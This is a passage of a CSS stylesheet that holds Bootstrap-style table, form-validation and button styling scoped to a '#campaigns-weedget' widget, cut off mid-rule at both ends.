tbody {border-color: #7abaff;}#campaigns-weedget .table-hover .table-primary:hover {background-color: #9fcdff;}#campaigns-weedget .table-hover .table-primary:hover > td, #campaigns-weedget .table-hover .table-primary:hover > th {background-color: #9fcdff;}#campaigns-weedget .table-secondary, #campaigns-weedget .table-secondary > th, #campaigns-weedget .table-secondary > td {background-color: #d6d8db;}#campaigns-weedget .table-secondary th, #campaigns-weedget .table-secondary td, #campaigns-weedget .table-secondary thead th, #campaigns-weedget .table-secondary tbody + tbody {border-color: #b3b7bb;}#campaigns-weedget .table-hover .table-secondary:hover {background-color: #c8cbcf;}#campaigns-weedget .table-hover .table-secondary:hover > td, #campaigns-weedget .table-hover .table-secondary:hover > th {background-color: #c8cbcf;}#campaigns-weedget .table-success, #campaigns-weedget .table-success > th, #campaigns-weedget .table-success > td {background-color: #c3e6cb;}#campaigns-weedget .table-success th, #campaigns-weedget .table-success td, #campaigns-weedget .table-success thead th, #campaigns-weedget .table-success tbody + tbody {border-color: #8fd19e;}#campaigns-weedget .table-hover .table-success:hover {background-color: #b1dfbb;}#campaigns-weedget .table-hover .table-success:hover > td, #campaigns-weedget .table-hover .table-success:hover > th {background-color: #b1dfbb;}#campaigns-weedget .table-info, #campaigns-weedget .table-info > th, #campaigns-weedget .table-info > td {background-color: #bee5eb;}#campaigns-weedget .table-info th, #campaigns-weedget .table-info td, #campaigns-weedget .table-info thead th, #campaigns-weedget .table-info tbody + tbody {border-color: #86cfda;}#campaigns-weedget .table-hover .table-info:hover {background-color: #abdde5;}#campaigns-weedget .table-hover .table-info:hover > td, #campaigns-weedget .table-hover .table-info:hover > th {background-color: #abdde5;}#campaigns-weedget .table-warning, #campaigns-weedget .table-warning > th, #campaigns-weedget .table-warning > td {background-color: #ffeeba;}#campaigns-weedget .table-warning th, #campaigns-weedget .table-warning td, #campaigns-weedget .table-warning thead th, #campaigns-weedget .table-warning tbody + tbody {border-color: #ffdf7e;}#campaigns-weedget .table-hover .table-warning:hover {background-color: #ffe8a1;}#campaigns-weedget .table-hover .table-warning:hover > td, #campaigns-weedget .table-hover .table-warning:hover > th {background-color: #ffe8a1;}#campaigns-weedget .table-danger, #campaigns-weedget .table-danger > th, #campaigns-weedget .table-danger > td {background-color: #f5c6cb;}#campaigns-weedget .table-danger th, #campaigns-weedget .table-danger td, #campaigns-weedget .table-danger thead th, #campaigns-weedget .table-danger tbody + tbody {border-color: #ed969e;}#campaigns-weedget .table-hover .table-danger:hover {background-color: #f1b0b7;}#campaigns-weedget .table-hover .table-danger:hover > td, #campaigns-weedget .table-hover .table-danger:hover > th {background-color: #f1b0b7;}#campaigns-weedget .table-light, #campaigns-weedget .table-light > th, #campaigns-weedget .table-light > td {background-color: #fdfdfe;}#campaigns-weedget .table-light th, #campaigns-weedget .table-light td, #campaigns-weedget .table-light thead th, #campaigns-weedget .table-light tbody + tbody {border-color: #fbfcfc;}#campaigns-weedget .table-hover .table-light:hover {background-color: #ececf6;}#campaigns-weedget .table-hover .table-light:hover > td, #campaigns-weedget .table-hover .table-light:hover > th {background-color: #ececf6;}#campaigns-weedget .table-dark, #campaigns-weedget .table-dark > th, #campaigns-weedget .table-dark > td {background-color: #c6c8ca;}#campaigns-weedget .table-dark th, #campaigns-weedget .table-dark td, #campaigns-weedget .table-dark thead th, #campaigns-weedget .table-dark tbody + tbody {border-color: #95999c;}#campaigns-weedget .table-hover .table-dark:hover {background-color: #b9bbbe;}#campaigns-weedget .table-hover .table-dark:hover > td, #campaigns-weedget .table-hover .table-dark:hover > th {background-color: #b9bbbe;}#campaigns-weedget .table-active, #campaigns-weedget .table-active > th, #campaigns-weedget .table-active > td {background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table-hover .table-active:hover {background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table-hover .table-active:hover > td, #campaigns-weedget .table-hover .table-active:hover > th {background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55;}#campaigns-weedget .table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #dee2e6;}#campaigns-weedget .table-dark {color: #fff;background-color: #343a40;}#campaigns-weedget .table-dark th, #campaigns-weedget .table-dark td, #campaigns-weedget .table-dark thead th {border-color: #454d55;}#campaigns-weedget .table-dark.table-bordered {border: 0;}#campaigns-weedget .table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(255, 255, 255, 0.05);}#campaigns-weedget .table-dark.table-hover tbody tr:hover {color: #fff;background-color: rgba(255, 255, 255, 0.075);}@media (max-width: 575.98px) {#campaigns-weedget .table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-sm > .table-bordered {border: 0;}}@media (max-width: 767.98px) {#campaigns-weedget .table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-md > .table-bordered {border: 0;}}@media (max-width: 991.98px) {#campaigns-weedget .table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-lg > .table-bordered {border: 0;}}@media (max-width: 1199.98px) {#campaigns-weedget .table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-xl > .table-bordered {border: 0;}}#campaigns-weedget .table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive > .table-bordered {border: 0;}#campaigns-weedget .form-control {display: block;width: 100%;height: calc(1.5em + 0.75rem + 2px);padding: 0.375rem 0.75rem;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0.25rem;transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .form-control {transition: none;}}#campaigns-weedget .form-control::-ms-expand {background-color: transparent;border: 0;}#campaigns-weedget .form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .form-control::-moz-placeholder {color: #6c757d;opacity: 1;}#campaigns-weedget .form-control:-ms-input-placeholder {color: #6c757d;opacity: 1;}#campaigns-weedget .form-control::placeholder {color: #6c757d;opacity: 1;}#campaigns-weedget .form-control:disabled, #campaigns-weedget .form-control[readonly] {background-color: #e9ecef;opacity: 1;}#campaigns-weedget select.form-control:focus::-ms-value {color: #495057;background-color: #fff;}#campaigns-weedget .form-control-file, #campaigns-weedget .form-control-range {display: block;width: 100%;}#campaigns-weedget .col-form-label {padding-top: calc(0.375rem + 1px);padding-bottom: calc(0.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5;}#campaigns-weedget .col-form-label-lg {padding-top: calc(0.5rem + 1px);padding-bottom: calc(0.5rem + 1px);font-size: 1.25rem;line-height: 1.5;}#campaigns-weedget .col-form-label-sm {padding-top: calc(0.25rem + 1px);padding-bottom: calc(0.25rem + 1px);font-size: 0.875rem;line-height: 1.5;}#campaigns-weedget .form-control-plaintext {display: block;width: 100%;padding-top: 0.375rem;padding-bottom: 0.375rem;margin-bottom: 0;line-height: 1.5;color: #212529;background-color: transparent;border: solid transparent;border-width: 1px 0;}#campaigns-weedget .form-control-plaintext.form-control-sm, #campaigns-weedget .form-control-plaintext.form-control-lg {padding-right: 0;padding-left: 0;}#campaigns-weedget .form-control-sm {height: calc(1.5em + 0.5rem + 2px);padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}#campaigns-weedget .form-control-lg {height: calc(1.5em + 1rem + 2px);padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}#campaigns-weedget select.form-control[size], #campaigns-weedget select.form-control[multiple] {height: auto;}#campaigns-weedget textarea.form-control {height: auto;}#campaigns-weedget .form-group {margin-bottom: 1rem;}#campaigns-weedget .form-text {display: block;margin-top: 0.25rem;}#campaigns-weedget .form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px;}#campaigns-weedget .form-row > .col, #campaigns-weedget .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px;}#campaigns-weedget .form-check {position: relative;display: block;padding-left: 1.25rem;}#campaigns-weedget .form-check-input {position: absolute;margin-top: 0.3rem;margin-left: -1.25rem;}#campaigns-weedget .form-check-input:disabled ~ .form-check-label {color: #6c757d;}#campaigns-weedget .form-check-label {margin-bottom: 0;}#campaigns-weedget .form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: 0.75rem;}#campaigns-weedget .form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: 0.3125rem;margin-left: 0;}#campaigns-weedget .valid-feedback {display: none;width: 100%;margin-top: 0.25rem;font-size: 80%;color: #28a745;}#campaigns-weedget .valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: 0.25rem 0.5rem;margin-top: 0.1rem;font-size: 0.875rem;line-height: 1.5;color: #fff;background-color: rgba(40, 167, 69, 0.9);border-radius: 0.25rem;}.was-validated #campaigns-weedget .form-control:valid, #campaigns-weedget .form-control.is-valid {border-color: #28a745;padding-right: calc(1.5em + 0.75rem);background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat: no-repeat;background-position: center right calc(0.375em + 0.1875rem);background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .form-control:valid:focus, #campaigns-weedget .form-control.is-valid:focus {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated #campaigns-weedget .form-control:valid ~ .valid-feedback, .was-validated #campaigns-weedget .form-control:valid ~ .valid-tooltip, #campaigns-weedget .form-control.is-valid ~ .valid-feedback, #campaigns-weedget .form-control.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget textarea.form-control:valid, #campaigns-weedget textarea.form-control.is-valid {padding-right: calc(1.5em + 0.75rem);background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated #campaigns-weedget .custom-select:valid, #campaigns-weedget .custom-select.is-valid {border-color: #28a745;padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .custom-select:valid:focus, #campaigns-weedget .custom-select.is-valid:focus {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated #campaigns-weedget .custom-select:valid ~ .valid-feedback, .was-validated #campaigns-weedget .custom-select:valid ~ .valid-tooltip, #campaigns-weedget .custom-select.is-valid ~ .valid-feedback, #campaigns-weedget .custom-select.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .form-control-file:valid ~ .valid-feedback, .was-validated #campaigns-weedget .form-control-file:valid ~ .valid-tooltip, #campaigns-weedget .form-control-file.is-valid ~ .valid-feedback, #campaigns-weedget .form-control-file.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .form-check-input:valid ~ .form-check-label, #campaigns-weedget .form-check-input.is-valid ~ .form-check-label {color: #28a745;}.was-validated #campaigns-weedget .form-check-input:valid ~ .valid-feedback, .was-validated #campaigns-weedget .form-check-input:valid ~ .valid-tooltip, #campaigns-weedget .form-check-input.is-valid ~ .valid-feedback, #campaigns-weedget .form-check-input.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:valid ~ .custom-control-label, #campaigns-weedget .custom-control-input.is-valid ~ .custom-control-label {color: #28a745;}.was-validated #campaigns-weedget .custom-control-input:valid ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid ~ .custom-control-label::before {border-color: #28a745;}.was-validated #campaigns-weedget .custom-control-input:valid ~ .valid-feedback, .was-validated #campaigns-weedget .custom-control-input:valid ~ .valid-tooltip, #campaigns-weedget .custom-control-input.is-valid ~ .valid-feedback, #campaigns-weedget .custom-control-input.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:valid:checked ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid:checked ~ .custom-control-label::before {border-color: #34ce57;background-color: #34ce57;}.was-validated #campaigns-weedget .custom-control-input:valid:focus ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid:focus ~ .custom-control-label::before {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated #campaigns-weedget .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {border-color: #28a745;}.was-validated #campaigns-weedget .custom-file-input:valid ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-valid ~ .custom-file-label {border-color: #28a745;}.was-validated #campaigns-weedget .custom-file-input:valid ~ .valid-feedback, .was-validated #campaigns-weedget .custom-file-input:valid ~ .valid-tooltip, #campaigns-weedget .custom-file-input.is-valid ~ .valid-feedback, #campaigns-weedget .custom-file-input.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-file-input:valid:focus ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}#campaigns-weedget .invalid-feedback {display: none;width: 100%;margin-top: 0.25rem;font-size: 80%;color: #dc3545;}#campaigns-weedget .invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: 0.25rem 0.5rem;margin-top: 0.1rem;font-size: 0.875rem;line-height: 1.5;color: #fff;background-color: rgba(220, 53, 69, 0.9);border-radius: 0.25rem;}.was-validated #campaigns-weedget .form-control:invalid, #campaigns-weedget .form-control.is-invalid {border-color: #dc3545;padding-right: calc(1.5em + 0.75rem);background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat: no-repeat;background-position: center right calc(0.375em + 0.1875rem);background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .form-control:invalid:focus, #campaigns-weedget .form-control.is-invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated #campaigns-weedget .form-control:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .form-control:invalid ~ .invalid-tooltip, #campaigns-weedget .form-control.is-invalid ~ .invalid-feedback, #campaigns-weedget .form-control.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget textarea.form-control:invalid, #campaigns-weedget textarea.form-control.is-invalid {padding-right: calc(1.5em + 0.75rem);background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated #campaigns-weedget .custom-select:invalid, #campaigns-weedget .custom-select.is-invalid {border-color: #dc3545;padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .custom-select:invalid:focus, #campaigns-weedget .custom-select.is-invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated #campaigns-weedget .custom-select:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .custom-select:invalid ~ .invalid-tooltip, #campaigns-weedget .custom-select.is-invalid ~ .invalid-feedback, #campaigns-weedget .custom-select.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .form-control-file:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .form-control-file:invalid ~ .invalid-tooltip, #campaigns-weedget .form-control-file.is-invalid ~ .invalid-feedback, #campaigns-weedget .form-control-file.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .form-check-input:invalid ~ .form-check-label, #campaigns-weedget .form-check-input.is-invalid ~ .form-check-label {color: #dc3545;}.was-validated #campaigns-weedget .form-check-input:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .form-check-input:invalid ~ .invalid-tooltip, #campaigns-weedget .form-check-input.is-invalid ~ .invalid-feedback, #campaigns-weedget .form-check-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:invalid ~ .custom-control-label, #campaigns-weedget .custom-control-input.is-invalid ~ .custom-control-label {color: #dc3545;}.was-validated #campaigns-weedget .custom-control-input:invalid ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid ~ .custom-control-label::before {border-color: #dc3545;}.was-validated #campaigns-weedget .custom-control-input:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .custom-control-input:invalid ~ .invalid-tooltip, #campaigns-weedget .custom-control-input.is-invalid ~ .invalid-feedback, #campaigns-weedget .custom-control-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:invalid:checked ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid:checked ~ .custom-control-label::before {border-color: #e4606d;background-color: #e4606d;}.was-validated #campaigns-weedget .custom-control-input:invalid:focus ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid:focus ~ .custom-control-label::before {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated #campaigns-weedget .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {border-color: #dc3545;}.was-validated #campaigns-weedget .custom-file-input:invalid ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-invalid ~ .custom-file-label {border-color: #dc3545;}.was-validated #campaigns-weedget .custom-file-input:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .custom-file-input:invalid ~ .invalid-tooltip, #campaigns-weedget .custom-file-input.is-invalid ~ .invalid-feedback, #campaigns-weedget .custom-file-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-file-input:invalid:focus ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}#campaigns-weedget .form-inline {display: flex;flex-flow: row wrap;align-items: center;}#campaigns-weedget .form-inline .form-check {width: 100%;}@media (min-width: 576px) {#campaigns-weedget .form-inline label {display: flex;align-items: center;justify-content: center;margin-bottom: 0;}#campaigns-weedget .form-inline .form-group {display: flex;flex: 0 0 auto;flex-flow: row wrap;align-items: center;margin-bottom: 0;}#campaigns-weedget .form-inline .form-control {display: inline-block;width: auto;vertical-align: middle;}#campaigns-weedget .form-inline .form-control-plaintext {display: inline-block;}#campaigns-weedget .form-inline .input-group, #campaigns-weedget .form-inline .custom-select {width: auto;}#campaigns-weedget .form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0;}#campaigns-weedget .form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: 0.25rem;margin-left: 0;}#campaigns-weedget .form-inline .custom-control {align-items: center;justify-content: center;}#campaigns-weedget .form-inline .custom-control-label {margin-bottom: 0;}}#campaigns-weedget .btn {display: inline-block;font-weight: 400;color: #212529;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: 0.375rem 0.75rem;font-size: 1rem;line-height: 1.5;border-radius: 0.25rem;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .btn {transition: none;}}#campaigns-weedget .btn:hover {color: #212529;text-decoration: none;}#campaigns-weedget .btn:focus, #campaigns-weedget .btn.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .btn.disabled, #campaigns-weedget .btn:disabled {opacity: 0.65;}#campaigns-weedget a.btn.disabled, #campaigns-weedget fieldset:disabled a.btn {pointer-events: none;}#campaigns-weedget .btn-primary {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc;}#campaigns-weedget .btn-primary:focus, #campaigns-weedget .btn-primary.focus {box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);}#campaigns-weedget .btn-primary.disabled, #campaigns-weedget .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-primary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-primary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf;}#campaigns-weedget .btn-primary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-primary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);}#campaigns-weedget .btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62;}#campaigns-weedget .btn-secondary:focus, #campaigns-weedget .btn-secondary.focus {box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);}#campaigns-weedget .btn-secondary.disabled, #campaigns-weedget .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-secondary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-secondary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b;}#campaigns-weedget .btn-secondary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);}#campaigns-weedget .btn-success {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34;}#campaigns-weedget .btn-success:focus, #campaigns-weedget .btn-success.focus {box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}#campaigns-weedget .btn-success.disabled, #campaigns-weedget .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-success:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-success:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430;}#campaigns-weedget .btn-success:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-success:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}#campaigns-weedget .btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b;}#campaigns-weedget .btn-info:focus, #campaigns-weedget .btn-info.focus {box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}#campaigns-weedget .btn-info.disabled, #campaigns-weedget .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-info:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-info:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f;}#campaigns-weedget .btn-info:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-info:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}#campaigns-weedget .btn-warning {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-warning:hover {color: #212529;background-color: #e0a800;border-color: #d39e00;}#campaigns-weedget .btn-warning:focus, #campaigns-weedget .btn-warning.focus {box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}#campaigns-weedget .btn-warning.disabled, #campaigns-weedget .btn-warning:disabled {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-warning:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-warning:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-warning.dropdown-toggle {color: #212529;background-color: #d39e00;border-color: #c69500;}#campaigns-weedget .btn-warning:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-warning:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}#campaigns-weedget .btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130;}#campaigns-weedget .btn-danger:focus, #campaigns-weedget .btn-danger.focus {box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}#campaigns-weedget .btn-danger.disabled, #campaigns-weedget .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-danger:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-danger:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d;}#campaigns-weedget .btn-danger:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-danger:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}#campaigns-weedget .btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5;}#campaigns-weedget .btn-light:focus, #campaigns-weedget .btn-light.focus {box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);}#campaigns-weedget .btn-light.disabled, #campaigns-weedget .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-light:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-light:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df;}#campaigns-weedget .btn-light:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-light:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);}#campaigns-weedget .btn-dark {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124;}#campaigns-weedget .btn-dark:focus, #campaigns-weedget .btn-dark.focus {box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);}#campaigns-weedget .btn-dark.disabled, #campaigns-weedget .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-dark:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-dark:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d;}#campaigns-weedget .btn-dark:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-dark:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);}#campaigns-weedget .btn-outline-primary {color: #007bff;border-color: 